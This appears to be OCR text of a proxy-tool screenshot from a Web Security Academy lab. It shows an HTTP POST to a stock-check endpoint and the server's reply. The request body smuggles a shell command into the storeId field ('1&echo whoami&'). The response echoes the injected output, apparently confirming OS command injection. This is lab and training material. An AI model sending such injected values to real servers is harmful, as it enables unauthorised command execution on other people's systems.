 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae100e204a6dadf80e985d2002600c0.web-security-academy.net
3 Cookie: session=TcMUBNVPPOSRe4qj9stehD8W9ZpY6QoK
4 Content-Length: 45
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ae100e204a6dadf80e985d2002600c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae100e204a6dadf80e985d2002600c0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=whoami&storeId=1%26echo%20whoami%26
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10
5
6 whoami
7 19
8